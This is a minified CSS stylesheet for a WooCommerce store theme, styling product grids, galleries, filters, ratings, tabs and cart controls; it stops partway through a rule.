.variations_form .single_variation_wrap{-ms-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-align-items:flex-start;-webkit-box-align:start}.p-single-images .flex-control-paging{-ms-justify-content:center;-ms-flex-pack:distribute;justify-content:center;-webkit-box-pack:center;-webkit-justify-content:center}.style-2 .wr-product-share,.style-2 .product-share,.woocommerce-message{-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-pack:justify;-webkit-justify-content:space-between}.shop-actions,.wc-filter-result{margin-bottom:15px}.woocommerce-result-count{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;-webkit-box-flex:1;flex:1 1 auto;line-height:40px;margin:0}.woocommerce-ordering{position:relative;min-width:165px;z-index:inherit}.woocommerce-ordering select{height:40px;padding:0 25px 0 10px;border:1px solid #ebebeb;display:inline-block;cursor:pointer;font-size:12px;border-radius:2px}.wc-switch{border:1px solid #ebebeb;margin-left:10px;border-radius:2px;-ms-flex-order:3}.wc-switch a{float:left;display:block;height:38px;width:40px;line-height:38px;text-align:center;color:#bfbfbf;font-size:14px}.wc-switch a:hover{color:#ff4064}.wc-switch a.active{color:#333;pointer-events:none}.wc-switch a.loading{pointer-events:none}.wc-switch .wc-list{border-left:1px solid #ebebeb}.clean-tab .woocommerce-tabs{border:2px solid #f2f2f2;margin-bottom:0;display:table;width:100%}.clean-tab .woocommerce-tabs .tabs{padding:0 0 20px 20px;margin:0 -2px 0 0;float:left;border-right:2px solid #ededed;min-width:200px}.clean-tab .woocommerce-tabs .tabs li a{font-size:13px;text-transform:uppercase;font-weight:600;display:block;padding:15px 20px 15px 0;-webkit-transition:color .3s;transition:color .3s}.clean-tab .woocommerce-tabs .tabs li.active a{border-right:2px solid !important;margin-right:-2px}.clean-tab .woocommerce-tabs .panel{overflow:hidden;border-left:2px solid #ededed;padding:20px}.default-tab .woocommerce-tabs .tabs{border-bottom:1px solid #e7e7e7}.default-tab .woocommerce-tabs .wc-tabs>li{display:inline-block;margin-right:3px;border:1px solid;margin-bottom:-1px}.default-tab .woocommerce-tabs .wc-tabs>li .tab-heading{display:block;line-height:50px;font-weight:700;font-size:13px;text-transform:uppercase;border-bottom:0;padding:0 20px;position:relative}.default-tab .woocommerce-tabs .panel{padding:20px 0;overflow:hidden}.product__badge{position:absolute;background:#d42840;padding:0 8px;color:#fff;top:10px;left:10px;z-index:2;border-radius:3px;font-size:12px;line-height:22px}.thumb-left .product__badge{left:90px}.thumb-right .product__badge+.has-video .p-video{left:auto;right:100px}.single-prodiuct .product__badge{z-index:10}.product__badge.free{background:#30a335}.pagination.wc-pagination[layout=loadmore]{padding:15px 0 0}.pagination.wc-pagination .page-ajax a{width:56px;height:56px;text-align:center;line-height:40px;font-size:25px;border-radius:50%;border:1px solid #ebebeb;display:block;margin:auto}.pagination.wc-pagination .page-ajax a:hover{border-color:#ccc}.pagination.wc-pagination .page-ajax a i{font-size:16px;position:relative;top:3px}.pagination.wc-pagination .page-ajax a.disabled{opacity:0;height:0}.woocommerce-pagination{text-align:center;margin-top:30px;padding:30px 0 0;border-top:1px solid #ebebeb}.grid.boxed+.woocommerce-pagination{border-top:none;margin-top:0}.product__price .amount{font-size:16px;font-weight:400}.product__price del .amount{font-size:12px;color:#868686;font-weight:400}.product__price ins,.price ins{background:0 0}.single-product p.price{margin:0;position:relative}.btn-buynow .fa-cart-arrow-down{min-width:14px}.mfp-wrap.wr-buy-now .mfp-iframe{background:#fff}.star-rating{font-family:"FontAwesome";height:25px;overflow:hidden;position:relative;text-align:left;width:5.8em;letter-spacing:3px;line-height:26px;font-size:14px}.star-rating:before,.star-rating span:before{content:"\f005\f005\f005\f005\f005";left:0;top:0;position:absolute;font-size:14px}.star-rating span{overflow:hidden;position:absolute;text-indent:-999em}.star-rating span:before{text-indent:0}.p-single-info .star-rating,.quickview-modal .star-rating{margin-right:5px}.woocommerce .track_order{margin:0 auto}.woocommerce .track_order>p{padding:15px}.woocommerce .track_order .form-row{width:50%;padding:0 15px;float:left}.woocommerce .track_order .form-row label{display:block;margin-bottom:10px;font-weight:700}.woocommerce .track_order .form-row input{width:100%}.woocommerce .track_order .form-row .form-row:last-of-type{text-align:right;width:100%;margin-top:10px}.woocommerce .track_order .form-row input[type=submit]{width:150px}.wr-product-share{position:relative;z-index:1}.wr-product-share h3{margin:0 15px 0 0;font-size:14px;color:#646464;font-family:inherit;font-weight:700;line-height:20px}.wr-product-share,.style-2 .product-share,.style-1 .product-share{margin-bottom:10px}.style-1 .wr-product-share .wr-share-button,.style-3 .wr-product-share .wr-share-button,.style-5 .wr-product-share .wr-share-button{margin-top:20px}.style-1 .wr-product-share h3{margin-right:30px;line-height:24px}.style-3 .wr-product-share h3{margin-bottom:5px}.wr-share-mask .style-1 .p-single-info,.wr-share-mask .style-4 .p-single-info{transform:none;z-index:99;overflow:visible}.wr-share-mask .oh,.wr-share-mask .p-single-top{overflow:visible}.woocommerce-cart .wr-product-share .share-boxs{padding-top:0}.woocommerce-cart .actions.has-message .wr-product-share .share-boxs{padding-top:20px}.single .product-type-booking.style-4 .wc-bookings-booking-form input:not([type=submit]):not([type=button]):not(.submit):not(.button):not(.extenal-bdcl){background:0 0 !important;border-color:#ddd !important}.single .product-type-booking.style-4 .wc-bookings-booking-form fieldset{border:none;padding:0}.single .wc-bookings-booking-form .block-picker li a{width:100% !important}.widget-style-1 .woof_container_inner>h4{padding-bottom:10px}#woof_results_by_ajax{width:100%}#woof_results_by_ajax .wc-switch{margin-bottom:15px}.woof_container_inner{position:relative}.woof_text_search_container input[type=search]{line-height:inherit !important}#shop-main .woocommerce{width:100%;clear:both}#woof_html_buffer{font-family:inherit;box-shadow:none;font-size:15px;padding:10px 15px}.widget.WOOF_Widget{padding:0 !important;border:none !important}.woof_redraw_zone .woof_container_inner>h4{margin-bottom:15px !important;margin-top:0;font-size:18px;line-height:24px}.woof_redraw_zone .woof_container{margin-bottom:30px;padding-bottom:0}.woof_redraw_zone .woof_checkbox_instock_container,.woof_redraw_zone .woof_checkbox_sales_container{margin-left:-5px}.woof_redraw_zone .woof_checkbox_instock_container+.woof_checkbox_sales_container,.woof_redraw_zone .woof_checkbox_sales_container+.woof_checkbox_instock_container{margin-bottom:30px;margin-top:-20px}.woof_redraw_zone .woof_list_image li{padding:5px !important}.woof_redraw_zone .woof_list_image .woof_tooltip>span:not(.woof_tooltip_data){display:block;width:40px;height:40px;background-size:100%;background-repeat:no-repeat;background-position:center center}.woof_redraw_zone .woof_tooltip{position:relative;display:block;cursor:pointer;margin:0}.woof_redraw_zone .woof_tooltip span.woof_tooltip_data{min-width:50px;padding:7px 15px;border-radius:3px;margin:0 !important;bottom:100%;left:50%}.woof_redraw_zone .woof_tooltip *{-webkit-transition:.2s all;transition:.2s all}.woof_redraw_zone p:hover.woof_tooltip span.woof_tooltip_data{bottom:calc(100% 10px);bottom:-webkit-calc(100% 10px);margin:0 !important}.woof_redraw_zone .woof_list_image .woof_tooltip:hover>span:not(.woof_tooltip_data),.woof_redraw_zone .woof_list_image .woof_tooltip>span.checked,.woof_redraw_zone .woof_color_term.checked{box-shadow:0 0 0 1px #fff inset}.woof_redraw_zone .woof_list_label li{position:relative}.woof_redraw_zone .woof_list_label li:not(:last-child){margin-right:5px !important}.woof_redraw_zone .woof_list_label .woof_label_count{margin:0;top:-7px;right:-5px;background:#fff;border:1px solid}.woof_redraw_zone .woof_list_label .woof_label_term{background:#fff;margin:0;padding:0;font-size:11px;font-weight:700;border-radius:2px;transition:all .3s;width:auto;padding:0 10px}.woof_redraw_zone .woof_color_term{width:20px;height:20px;border-radius:0;border:1px solid transparent}.woof_redraw_zone .chosen-container-multi .chosen-choices,.woof_redraw_zone .chosen-container .chosen-drop{box-shadow:none;padding:5px 10px;background-image:none}.woof_redraw_zone .irs-slider{border-radius:100%;border:1px solid #ebebeb;background:#fff;line-height:19px;text-align:center}.woof_redraw_zone .irs-slider:after{width:10px;height:10px;content:'';display:inline-block;background:#333;border-radius:100%}.woof_redraw_zone .irs-line-left,.woof_redraw_zone .irs-line-right,.woof_redraw_zone .irs-line-mid,.woof_redraw_zone .irs-bar{background:0 0}.woof_redraw_zone .irs-bar{height:6px;top:26px}.woof_redraw_zone .irs-line{border-radius:2px}.woof_redraw_zone .chosen-container{width:100% !important}.woof_checkbox_label{margin-left:0;padding-top:0;padding-bottom:0}.woof_radio_label{margin-left:15px}input[type=checkbox]:disabled+.woof_checkbox_label{opacity:.4;cursor:not-allowed}.woof_list li{margin:5px 0 0 !important}.woof_sid_auto_shortcode{background:0 0;border:1px solid #ebebeb;margin-bottom:30px;border-radius:3px}.woof_sid_auto_shortcode .woof_redraw_zone .woof_container{margin-bottom:30px;padding:0 15px}.woof_show_auto_form,.woof_hide_auto_form{width:40px;height:40px;background:0 0;border:1px solid #ebebeb;line-height:38px;text-align:center;margin-bottom:0 !important;margin-left:10px;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-order:4}.woof_show_auto_form:after,.woof_hide_auto_form:after{font-family:FontAwesome;content:"\f0b0";font-size:14px}.woof_childs_list_opener span.woof_is_closed,.woof_childs_list_opener span.woof_is_opened,.woof_products_top_panel li span{background:0 0;font-family:FontAwesome}.woof_childs_list_opener span.woof_is_opened:before{content:"\f106"}.woof_childs_list_opener span.woof_is_closed:before{content:"\f107"}.woof_products_top_panel li span:after{content:"\f00d";margin-left:5px}.woof_submit_search_form_container{overflow:inherit}.woof_submit_search_form_container:after{clear:both;content:'';width:100%;display:block;margin:0}.woocommerce .widget_layered_nav ul.yith-wcan-color li{margin:0}.woocommerce .widget_layered_nav ul.yith-wcan-color li a,.woocommerce .widget_layered_nav ul.yith-wcan-color li span{width:15px;height:15px;border:0;margin:0 10px 10px 0}.woocommerce .widget_layered_nav ul.yith-wcan-color li span{opacity:.2}.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-color li span:hover,.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a,.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen span{border:0}.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen{position:relative}.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen:before{content:"";position:absolute;width:19px;height:19px;border:1px solid #000;left:-2px;z-index:10;top:-2px}.style-1 #ct_size_guide.ct_sg_tabbed,.style-2 #ct_size_guide.ct_sg_tabbed{padding:20px}.style-1 .variations+.open-popup-link{margin-right:10px}.style-1 .actions-button+.open-popup-link{margin-left:10px}.price .open-popup-link:not(.open-popup-link){position:absolute;bottom:0;white-space:nowrap}.style-2 .price+.clearfix+p,.style-3 .price+.clearfix+p{margin:0}a.button_sg{padding:inherit}.type-post .add_to_cart_inline{padding:5px !important;width:80px;text-align:center;border-radius:2px}.type-post .add_to_cart_inline a{margin:auto}.type-post .yith-wcwl-add-to-wishlist{width:50px;height:50px;border:1px solid #eee;line-height:50px;text-align:center;border-radius:2px}.type-post .yith-wcwl-add-to-wishlist .ajax-loading{bottom:34px;left:16px}.type-post .yith-wcwl-add-to-wishlist .tooltip{left:50%;top:-40px}.cart .single_add_to_cart_button+.open-popup-link{top:calc(100% - -10px);top:-webkit-calc(100% - -10px);position:absolute;left:0}form.cart .open-popup-link{margin-top:20px;float:left}form.cart .open-popup-link.button_sg{margin-top:10px}.style-1.custom-gravity-form .p-single-action{clear:both;float:none;margin-left:0}.style-1.custom-gravity-form .p-single-action form.cart{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.style-1.custom-gravity-form .p-single-action form.cart .variations{width:100%;margin-top:30px}.style-1.custom-gravity-form .p-single-action form.cart .single_variation_wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.style-1.custom-gravity-form .p-single-action form.cart .gform_variation_wrapper{width:100%;margin-right:0}.style-1.custom-gravity-form .p-meta{clear:both;float:none;margin-left:0;padding-top:30px}.style-1.custom-gravity-form .p-meta .availability{margin-left:0}#yith-woocompare{margin:50px 0}#yith-woocompare th,#yith-woocompare td{padding:15px}#yith-woocompare table.compare-list .product_info a.product__btn_cart{position:relative;border:1px solid #ebebeb;margin:auto}#yith-woocompare table.compare-list .product_info a.product__btn_cart .tooltip{right:50px}.product-type-variable-subscription .variations,.product-type-variable-subscription .variations th,.product-type-variable-subscription .variations td{border:none}.product-type-variable-subscription .variations_form .variations{width:auto;margin-right:3px}.product-type-variable-subscription .variations_form .variations select{max-width:150px}.slider-input .quantity{border:none}.plus-minus-button{margin-right:10px;margin-top:10px}.plus-minus-button .quantity{border:none;width:auto}.plus-minus-button .quantity .minus,.plus-minus-button .quantity .plus{color:inherit;min-width:31px}.plus-minus-button .quantity .plus-minus-input{text-align:center}.products{overflow:hidden}.products .product{padding:15px}.columns-2 .cm-6:nth-child(2n+1),.columns-3 .cm-4:nth-child(3n+1),.columns-4 .cm-3:nth-child(4n+1){clear:both}.single-product #shop-main{margin-top:0;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}.products.columns-10 .product{width:10%}.products.columns-9 .product{width:11.11111%}.products.columns-8 .product{width:12.5%}.products.columns-7 .product{width:14.28571%}.products.wr-nitro-masonry.columns-2 .product.large{width:100%}.products.wr-nitro-masonry.columns-3 .product.large{width:66.66667%}.products.wr-nitro-masonry.columns-4 .product.large{width:50%}.products.wr-nitro-masonry.columns-5 .product.large{width:40%}.products.wr-nitro-masonry.columns-6 .product.large{width:33.33333%}.products.wr-nitro-masonry.columns-7 .product.large{width:28.57143%}.products.wr-nitro-masonry.columns-8 .product.large{width:25%}.products.wr-nitro-masonry.columns-9 .product.large{width:22.22222%}.products.columns-5 .product,.products.wr-nitro-masonry.columns-10 .product.large,.single-product .p-related .products .columns-5,.single-product .p-upsell .products .columns-5,.single-product .p-recent-viewed .products .columns-5{width:20%}.single-product .p-related .products .columns-5,.single-product .p-upsell .products .columns-5,.single-product .p-recent-viewed .products .columns-5{float:left}.p-image{position:relative;overflow:hidden}.p-image>a{display:block}.p-image img{-webkit-transition:all .5s;transition:all .5s;width:100%}.cm-7 .grid .p-action{top:4px;right:4px}.grid-boxed.item-style-6,.grid.boxed{margin-top:15px;padding-bottom:1px;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.sc-products.grid-boxed-layout{padding-bottom:1px}.grid.boxed.pag-number:not(.sc-product):not(.sc-products) .product,.sc-products.grid-boxed-layout .product{padding:15px;border:1px solid #e8e8e8;margin:0 -1px -1px 0}.products .product-category mark.count{background:0 0}.products.sc-product .products.sc-product .product{margin:0;padding:0}.products.sc-product .product{float:initial}.vc_tta .wr-item-animation{opacity:1 !important;-webkit-transform:none !important;transform:none !important}.cat-item{margin-bottom:15px}.cat-item a{position:relative;display:block}.cat-item h2{bottom:20px;padding:10px;left:0;right:0;width:70%;margin:0 auto;box-shadow:0 1px 1px rgba(0,0,0,.1);position:absolute;background:#fff;text-align:center;font-size:14px;text-transform:uppercase;font-weight:700;line-height:20px}.cat-item h2 .count{font-size:10px;background:0 0;color:#646464;display:block}@media (min-width:768px){.row.categories.wr-nitro-grid .cm-3:nth-child(4n+1),.row.categories.wr-nitro-grid .cm-4:nth-child(3n+1){clear:both}}@media (min-width:586px) and (max-width:768px){.row.categories.wr-nitro-grid .cm-3:nth-child(2n+1),.row.categories.wr-nitro-grid .cm-4:nth-child(2n+1){clear:both}}@media (min-width:586px){.row.categories.wr-nitro-grid .cm-6:nth-child(2n+1){clear:both}}.outofstock .product__image:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,.75)}.outofstock .addition-product .product:not(.outofstock) .product__image:before{display:none}.product__status{top:50%;left:50%;z-index:1;background:rgba(0,0,0,.6);padding:3px 10px;font-size:12px;white-space:nowrap}.item-style-2 .product__status{top:0;right:0;transform:none}#shop-main .products.list{margin:0}.sc-products.list .product,#shop-main .products.list>.product{padding:0}.product__list{width:65%}.list>.product{margin:15px 0;width:100%}.list .product__image{width:35%}.list .product__title h3{font-size:18px;line-height:22px}.list .product__action>*{float:left;margin-right:10px;line-height:48px;height:50px;border-width:1px}.list .product__action a .tooltip{top:-36px;left:50%}.list .product__action a:hover .tooltip{top:-46px}.list .product__action>div a{padding:0;height:50px;line-height:50px;border-width:1px}.list .product__description ul,.list .product__description ol{padding-left:15px}.list .product__description ul li,.list .product__description ol li{list-style:inherit}.list .yith-wcwl-add-to-wishlist .tooltip:before{right:calc(50% - 5px);right:-webkit-calc(50% - 5px);border-left:5px solid transparent;border-top:5px solid rgba(0,0,0,.8);top:32px}.sc-products.list{margin:0 -15px}label[for=wcj_open_price]{margin:0 5px 0 10px}input#wcj_open_price{margin-top:10px}.widget .wSelect-theme-classic.wSelect,.widget .wSelect-theme-classic .wSelect-options-holder{max-width:100%}.shop-actions>div>form:not(.prdctfltr_woocommerce_ordering){text-indent:-999em;margin-left:10px}.shop-actions>div>form:not(.prdctfltr_woocommerce_ordering) #wcj_products_per_page{display:block;margin-top:-25px}.ui-timepicker-standard{z-index:100 !important}#wcj_product_bookings_date_from,#wcj_product_bookings_date_to,#wcj_checkout_files_upload_1{width:100%}#wcj_upload_checkout_file_1{margin:0}#woopcomm .wpc_notification_checkboxes input.wpc_notification_new_reply{display:none}.boxed.single-product .row .p-single-builder .vc_row{margin-right:10px;margin-left:10px}.pswp__button{border:0 !important}.pswp__button[class*=pswp__button--arrow]{background:0 0 !important}.pswp__bg,.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background:#fff}.pswp__ui--fit .pswp__top-bar .pswp__button{display:none}.pswp__ui--fit .pswp__top-bar .pswp__button.pswp__button--close{display:block;border-radius:0}.p-single-images .flex-direction-nav li{position:absolute;height:100%;top:0}.p-single-images .flex-direction-nav li:first-child{left:0}.p-single-images .flex-direction-nav li:last-child{right:0}.p-single-images .flex-direction-nav li a{display:block;text-indent:-999em}.p-single-images .flex-direction-nav li a:hover:before{background:rgba(0,0,0,.8);color:#fff}.p-single-images .flex-direction-nav li a:before{font-family:"FontAwesome";position:absolute;text-indent:0;display:block;height:100%;display:flex;align-items:center;width:45px;justify-content:center;font-size:24px;opacity:0;visibility:hidden;transition:all .35s}.p-single-images .flex-direction-nav li a.flex-prev:before{content:"\f104";left:20px}.p-single-images .flex-direction-nav li a.flex-next:before{content:"\f105";right:20px}.p-single-images .woocommerce-product-gallery--with-nav .flex-direction-nav li a:before{width:30px}.p-single-images .woocommerce-product-gallery--with-nav .flex-direction-nav .flex-disabled{opacity:0 !important;z-index:-1}.p-single-images:hover .flex-direction-nav a:before{opacity:1;visibility:visible}.p-single-images:hover .flex-direction-nav .flex-prev:before{left:0}.p-single-images:hover .flex-direction-nav .flex-next:before{right:0}.p-single-images:hover .woocommerce-product-gallery--with-nav .flex-direction-nav .flex-next:before{right:-10px}.p-single-images .flex-control-thumbs{display:-ms-flexbox;display:flex;display:-webkit-box;display:-webkit-flex}.p-single-images .flex-control-thumbs li{max-width:calc(20.363% - 10px);margin:10px 10px 0 0;flex:0 0 auto;flex-basis:100%}.p-single-images .flex-control-thumbs li:last-child{margin-right:0}.p-single-images .flex-control-thumbs img{opacity:.4;width:100%}.p-single-images .flex-control-thumbs:hover{cursor:pointer}.p-single-images .flex-control-thumbs .yith-wcbm-badge{display:none}.p-single-images .woocommerce-product-gallery--with-nav li img{opacity:.4;transition:all .3s;cursor:pointer}.p-single-images .flex-control-paging li{margin:4px}.p-single-images .flex-control-paging li a{background:#fff;border:2px solid #d1d1d1;width:10px;height:10px;text-indent:-999em;display:block;border-radius:50%;cursor:pointer}.p-single-images .woocommerce-product-gallery--with-nav{margin-top:10px}.p-single-images .woocommerce-product-gallery--with-nav li{margin-right:10px}.p-single-images.thumb-right .woocommerce-product-gallery--with-nav .flex-viewport{direction:"vertical"}.woocommerce-product-gallery__trigger{display:none}.quantity{width:82px;border:1px solid #e1e1e1}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button{-webkit-appearance:none}.quantity input[type=number]:focus{outline:none}.quantity input[disabled=disabled]+.qty{pointer-events:none}.quantity .btn-qty{top:0;right:0;width:32px}.quantity .btn-qty a{height:25px;float:none;color:inherit}.quantity .btn-qty a:first-child{border-bottom:1px solid #e1e1e1}.quantity input[type=number]{width:48px;height:48px;-moz-appearance:textfield;border:0;padding:0;border-right:1px solid #e1e1e1;text-align:center;background:0 0;border-radius:0;background:0 0 !important}.quickview-button .wr_add_to_cart_button{padding:0 10px !important;font-size:11px}.p-single-action .tooltip{left:50%}.p-single-action .yith-wcwl-add-to-wishlist .tooltip,.p-single-action .product__compare .tooltip{top:-40px}.p-single-action>div a{width:50px;height:50px;line-height:50px;text-align:center;padding:0;border-width:1px}.p-meta>span{display:block;margin-bottom:10px}.p-meta>span>span:first-child{width:130px}.p-meta>span.posted_in{display:-ms-flexbox;display:flex;display:-webkit-box;display:-webkit-flex}.p-meta>span .posted_in_cat{width:calc(100% - 130px)}.availability .stock{background:#8bad42;color:#fff;padding:4px 6px;border-radius:3px;border:0;line-height:24px;font-size:10px}.availability .stock.out-stock{background:#ff6464}.variations_form .wc-variation-selection-needed i{pointer-events:none}.variations_form .variations select{background-color:transparent;padding-right:25px}.variations_form .variations select:focus{outline:none}.variations_form .variations select:after{content:'';position:absolute}.variations_form .variations .value{position:relative}.product-type-external .wr_add_to_cart_button:hover{color:#fff}.btn-inline .variations_form .reset_variations{right:auto;left:0}.product-type-simple .p-single-action>*{margin:0 10px 10px 0}.wc-heading{font-size:28px;line-height:28px;letter-spacing:2px;font-weight:400;margin-bottom:15px}.p-single-bot .products{margin:0}.addition-product.container{padding:0}.addition-product .product{padding:15px}.woocommerce-breadcrumb i{padding:0 5px}.accordion-tabs>div{padding:0 20px;margin-bottom:1px}.accordion-tabs .heading .tab-heading{font-size:13px;letter-spacing:1px;line-height:55px}.accordion-tabs .panel.entry-content{display:none}.actions-fixed{-webkit-transition:.3s bottom ease-out;transition:.3s bottom ease-out;right:10px;z-index:9999;display:none}.p-related .product__wrap:not(.product-btn-center) .yith-wcwl-add-to-wishlist .btb,.p-upsell .product__wrap:not(.product-btn-center) .yith-wcwl-add-to-wishlist .btb,.p-recent-viewed .product__wrap:not(.product-btn-center) .yith-wcwl-add-to-wishlist .btb{border:0;width:auto;height:auto;line-height:inherit}.p-related .product__action-bottom .yith-wcwl-add-to-wishlist a,.p-upsell .product__action-bottom .yith-wcwl-add-to-wishlist a,.p-recent-viewed .product__action-bottom .yith-wcwl-add-to-wishlist a{width:40px;height:40px}.product__btn i,.yith-wcwl-add-to-wishlist,.yith-wcwl-add-to-wishlist *{font-size:13px;margin-top:0}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-remove-button{display:block !important}.single-product .single-wrap{margin-top:0}.single-product .p-related .products{margin:0}.single-product .product-title{font-size:26px;line-height:32px}.single-product .style-4 .product-title{margin-top:0}.single-product .p-single-info .price .amount{font-size:20px}.single-product .p-single-info .price del .amount{font-size:.9em !important}.single-product .style-3 .product-share,.single-product .style-4 .product-share{margin-bottom:30px}.single-product .social-share li a{width:32px;height:32px;line-height:32px}.single-product .yith-wcwl-add-to-wishlist .ajax-loading{bottom:50%;left:50%;text-align:center;line-height:16px;margin-bottom:-8px;margin-left:-8px}.single-product .addition-product .product-btn-center .product__action a,.single-product .p-single-bot .product-btn-center .product__action a{width:40px;height:40px;line-height:40px}.p-recent-viewed .columns-5{width:20%}.p-single-builder .item-style-1 .yith-wcwl-add-to-wishlist a,.p-single-builder .item-style-3 .yith-wcwl-add-to-wishlist a,.p-single-builder .item-style-4 .yith-wcwl-add-to-wishlist a,.p-single-builder .item-style-5 .yith-wcwl-add-to-wishlist a{width:auto;height:auto;border:0;line-height:inherit}.p-single-builder .item-style-2 .yith-wcwl-add-to-wishlist a{width:40px;height:40px}.price .amount{margin-right:3px}.price .woocommerce-Price-amount+.woocommerce-Price-amount{margin-left:3px}.p-video{right:20px;top:20px;z-index:8}.p-video>a{width:60px;height:60px;text-align:center;line-height:58px;border:2px solid;border-radius:50%}.p-video iframe{width:100%}#wr-p-video .wp-video{margin:auto}#wr-p-video .wp-video .wp-video-shortcode{width:640px !important;height:360px !important}#wr-p-video .wp-video .mejs-container-fullscreen.wp-video-shortcode,#wr-p-video .wp-video .mejs-container-fullscreen .wp-video-shortcode{width:100% !important;height:100% !important}.vertical--right .p-video{right:auto;left:20px}.buynow_activated.disable_add_to_cart.single-product .single_buy_now{text-transform:uppercase !important;padding:0 20px}.type-product .cart .quantity+button{margin-top:10px}.woocommerce-product-rating{-webkit-order:2;-ms-flex-order:2;order:2}.stars{font-size:13px;letter-spacing:3px;width:7em;margin-left:15px;margin-top:1px}.stars [class*=star]{text-indent:-999em;display:block;position:absolute;display:inline-block}.stars [class*=star]:before{position:absolute;font-family:"FontAwesome";left:0;text-indent:0}.stars .star-1{width:15px;z-index:50}.stars .star-2{width:30px;z-index:40}.stars .star-3{width:45px;z-index:30}.stars .star-4{width:60px;z-index:20}.stars .star-5{width:75px;z-index:10}.stars .star-5:before{content:"\f006\f006\f006\f006\f006"}.stars .star-1:hover:before,.stars .star-1.active:before{content:"\f005"}.stars .star-2:hover:before,.stars .star-2.active:before{content:"\f005\f005"}.stars .star-3:hover:before,.stars .star-3.active:before{content:"\f005\f005\f005"}.stars .star-4:hover:before,.stars .star-4.active:before{content:"\f005\f005\f005\f005"}.stars .star-5:hover:before,.stars .star-5.active:before{content:"\f005\f005\f005\f005\f005"}.woocommerce-tabs .comment-form-rating{overflow:hidden;position:absolute;bottom:7px}.woocommerce-tabs .comment-form-rating>*{float:left}.woocommerce-tabs .comment-form,.woocommerce-tabs #comments .comment_container,.woocommerce-tabs .cm-6:last-child>*{position:relative}.woocommerce-tabs .comment-form>p{margin:0}.woocommerce-tabs input[type=text],.woocommerce-tabs textarea{border:0;border-bottom:1px dashed #e1e1e1;border-radius:0;width:100%;padding:10px 0;background:0 0 !important}.woocommerce-tabs input[type=text]:focus,.woocommerce-tabs textarea:focus{outline:none}.woocommerce-tabs input[type=text]{height:50px}.woocommerce-tabs ::-webkit-input-placeholder{color:#bdbdbd;font-size:14px;font-weight:500}.woocommerce-tabs :-moz-placeholder{color:#bdbdbd;font-size:14px;font-weight:500}.woocommerce-tabs ::-moz-placeholder{color:#bdbdbd;font-size:14px;font-weight:500}.woocommerce-tabs p.form-submit{text-align:right;margin-top:20px}.woocommerce-tabs #comments{margin-top:40px}.woocommerce-tabs #comments li{list-style:none;margin-bottom:20px}.woocommerce-tabs #comments .avatar{float:left;margin-right:30px}.woocommerce-tabs #comments .comment-text{overflow:hidden;padding:20px}.woocommerce-tabs #comments .comment_container:before{content:"";position:absolute;left:75px;top:18px;border:8px solid transparent;border-right:8px solid #f2f2f2}.woocommerce-tabs #comments .star-rating{position:absolute;right:20px}.woocommerce-tabs .comment-reply-title,.woocommerce-tabs .p-single-desc>h2,.woocommerce-tabs #comments>h2{font-size:14px;text-transform:uppercase;margin:0 0 20px;line-height:inherit}.woocommerce-tabs .tabs{list-style:none}.pick-up-location h5,.drop-off-location h5,.date-time-picker h5,.date-time-picker h5,.payable-extras h5{font-size:14px}button.btn-book-now,.booking-pricing-info{margin-top:20px}.booking-pricing-info{background:0 0;border:2px solid #f2f2f2}button.btn-book-now[disabled]:hover{padding:initial !important}.booking-pricing-info p{font-weight:initial}.woocommerce-tabs .shop_attributes,.woocommerce-tabs .shop_attributes th,.woocommerce-tabs .shop_attributes td{border:0;font-size:13px;font-weight:600}.woocommerce-tabs .shop_attributes th,.woocommerce-tabs .shop_attributes td{border-bottom:1px solid #e1e1e1;padding:10px 0;vertical-align:middle}.woocommerce-tabs .shop_attributes th{width:140px}.product:not(.style-1) .variations_form .variations{margin-bottom:30px}.variations_form .reset_variations{position:absolute;top:100%;right:0;white-space:nowrap}.variations_button>*:last-child{margin-right:0}.p-single-info>.yith-wcwl-add-to-wishlist{display:none}.group_table{border:0}.group_table td{vertical-align:middle;border-right:0;padding:20px 0}.group_table .group-thumbnail img{max-width:80px}.group_table .group-title{padding:20px 25px;font-size:16px}.group_table .quantity{margin:0 !important;float:right}.group_table tr:last-child td{border-bottom:0;padding-bottom:0}.style-5 .group_table .group-thumbnail{display:none}.style-5 .group_table .group-title{padding:20px 0}.style-1 .p-single-info{-webkit-transform:translateY(50%);transform:translateY(50%);position:absolute;left:55px;bottom:50%;width:400px;z-index:1}.style-1 .p-single-info .star-rating{float:left;margin-right:5px}.style-1 .p-single-images .p-gallery img{width:auto;margin:auto;display:block}.style-1 .p-single-middle{padding:30px}.style-1 .p-single-middle .fc .variations_button{min-width:232px}.style-1 .p-single-middle .p-meta>span{margin-bottom:0;display:inline-block;font-size:12px}.style-1 .p-single-middle>.cart{overflow:hidden}.style-1 .p-single-middle .p-single-action>*{float:left}.style-1 .p-single-middle .p-meta>span>span:first-child{font-weight:600}.style-1 .p-single-middle .p-meta .in-stock,.style-1 .p-single-middle .p-meta .out-stock{font-size:12px;margin-left:5px}.style-1 .p-single-middle .wr-custom-attribute .color-picker li a{width:12px;height:12px;border:0;border-radius:50%}.style-1 .single_variation{margin:0 15px}.style-1 .variations_form .variations .label{font-size:11px;text-transform:uppercase}.style-1 .variations_form .variations .label:after{content:':'}.style-1 .variations_form .variations .attribute_item:not(:first-child){margin-left:10px}.style-1 .variations_form .variations .attribute_item:last-child{margin-right:10px}.style-1 .wr-custom-attribute.color-picker li{line-height:12px}.style-1 .wr-custom-attribute.color-picker li a{font-size:12px;padding:0 10px}.style-1 .wr-custom-attribute.color-picker li a img{width:50px;height:50px}.style-1 .woocommerce-tabs{margin-bottom:30px}.style-1 .woocommerce-tabs 